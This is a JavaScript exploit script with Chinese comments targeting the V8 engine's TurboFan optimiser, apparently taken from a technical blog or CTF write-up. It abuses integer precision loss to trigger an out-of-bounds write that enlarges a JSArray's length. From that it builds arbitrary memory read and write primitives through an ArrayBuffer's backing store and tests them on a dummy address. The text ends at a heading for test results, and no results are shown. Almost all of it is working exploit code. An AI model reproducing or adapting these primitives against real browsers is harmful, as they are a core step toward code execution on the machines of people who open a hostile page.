 function log(msg) { console.log(msg); // var elem = document.getElementById("#log"); // elem.innerText += '[+] ' + msg + '\n'; } /******* -- 64位整数 与 64位浮点数相互转换的原语 -- *******/ var transformBuffer = new ArrayBuffer(8); var bigIntArray = new BigInt64Array(transformBuffer); var floatArray = new Float64Array(transformBuffer); function Int64ToFloat64(int) { bigIntArray[0] = BigInt(int); return floatArray[0]; } function Float64ToInt64(float) { floatArray[0] = float; return bigIntArray[0]; } /******* -- 修改JSArray length 的操作 -- *******/ var oob_arr = []; function opt_me(x) { oob_arr = [1.0, 1.1, 1.2, 1.3, 1.4, 1.5, 1.6]; let t = (x == 1 ? 9007199254740992 : 9007199254740989); t = t + 1 + 1; t -= 9007199254740990; t *= 2; t += 2; oob_arr[t] = 2.1729236899484389e-311; // 1024.f2smi } // 试着触发 turboFan,从而修改 JSArray 的 length for(let i = 0; i < 0x10000; i++) opt_me(1); // 简单 checker if(oob_arr[1023] == undefined) throw "OOB Fail!"; else log("[+] oob_arr.length == " + oob_arr.length); /******* -- 任意地址读写原语 -- *******/ var array_buffer; array_buffer = new ArrayBuffer(0x233); data_view = new DataView(array_buffer); backing_store_offset = -1; // 确定backing_store_offset for(let i = 0; i < 0x400; i++) { // smi(0x233) == 0x0000023300000000 if(Float64ToInt64(oob_arr[i]) == 0x0000023300000000) { backing_store_offset = i + 1; break; } } // 简单确认一下是否成功找到 backing_store if(backing_store_offset == -1) throw "backing_store is not found!"; else log("[+] backing_store offset: " + backing_store_offset); function read_8bytes(addr) { oob_arr[backing_store_offset] = Int64ToFloat64(addr); return data_view.getBigInt64(0, true); // true 设置小端序 } function write_8bytes(addr, data) { oob_arr[backing_store_offset] = Int64ToFloat64(addr); data_view.setBigInt64(0, BigInt(data), true); // true 设置小端序 } /******* -- try arbitrary read/write -- *******/ // 试着读取地址为 0xdeaddead 的内存 read_8bytes(0xdeaddead); // 试着写入地址为 0xdeaddead 的内存 write_8bytes(0xdeaddead, 0x89abcdef);测试结果如下: